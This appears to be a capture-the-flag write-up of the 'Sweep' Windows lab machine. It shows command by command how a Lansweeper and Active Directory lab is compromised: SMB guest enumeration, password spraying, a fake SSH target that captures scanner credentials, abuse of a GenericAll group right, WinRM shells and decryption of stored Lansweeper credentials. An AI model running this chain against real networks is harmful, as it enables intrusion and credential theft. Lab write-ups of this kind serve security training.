Machine (Medium) - Sweep
Writeup Author: bobbuilder
Overview
Category: Machine
Difficulty: Medium Windows
Domain: Sweep.vl
Objective: Initial access is achieved via misconfigured credentials and enumeration of Lansweeper for asset discovery, followed by privilege escalation through Active Directory group abuse and decrypted credentials stored in Lansweeper.
User
Port Scan
Nmap identified numerous services of interest on <sweep_ip>:
- Web: 81 (HTTP), 82 (HTTPS) – Lansweeper login
- SMB/AD: 88 (Kerberos), 135 (RPC), 389/3268 (LDAP), 445 (SMB)
- RDP/Remote Mgmt: 3389 (RDP), 5985 (WinRM)
-
SSL: 9524 (Kestrel on
inventory.sweep.vl)
SMB Enumeration
nxc smb <sweep_ip> -u guest -p '' -M spider_plus -o DOWNLOAD_FLAG=true
- Guest access reveals
DefaultPackageShare$andIPC$readable.
User Brute-Force (SMB)
nxc smb <sweep_ip> -u ../users_sweep.vl.txt -p ../users_sweep.vl.txt --continue-on-success
- Valid credentials found:
sweep.vl\intern:REDACTED
Credential Usage
bloodhound-python -c all -u intern -p REDACTED -d sweep.vl -ns <sweep_ip>
Lansweeper Credential Leak
Web Login to Lansweeper
http://<sweep_ip>:81/default.aspx

- Authenticated with
intern:REDACTED - Accessed:
http://<sweep_ip>:81/Scanning/Credentials/
SSH Honeypot (Cowrie)
docker run -p 22:2222 cowrie/cowrie:latest

- Added fake SSH target in Lansweeper
- Captured credentials:
svc_inventory_lnx:REDACTED
SMB Access as Captured User
nxc smb <sweep_ip> -u svc_inventory_lnx -p 'REDACTED' --shares
- Read access confirmed on
Lansweeper$,NETLOGON,SYSVOL
AD Group Membership Privilege

-
svc_inventory_lnxis inLANSWEEPER DISCOVERY - That group has GenericAll on
LANSWEEPER ADMINS -
LANSWEEPER ADMINScan perform PSRemote toinventory.sweep.vl
Group Membership Abuse
net rpc group addmem "LANSWEEPER ADMINS" "SVC_INVENTORY_LNX" \
-U "sweep.vl/SVC_INVENTORY_LNX%REDACTED" -S <inventory_ip>
WinRM Access (User)
evil-winrm -i <inventory_ip> -u svc_inventory_lnx -p 'REDACTED'
Root
Credential Extraction
- Used SharpLansweeperDecrypt:
.\LansweeperDecrypt.ps1
Extracted:
SWEEP\svc_inventory_win: REDACTED
WinRM Access (Administrator)
evil-winrm -i <inventory_ip> -u svc_inventory_win -p 'REDACTED'
-
svc_inventory_winis part ofBUILTIN\Administrators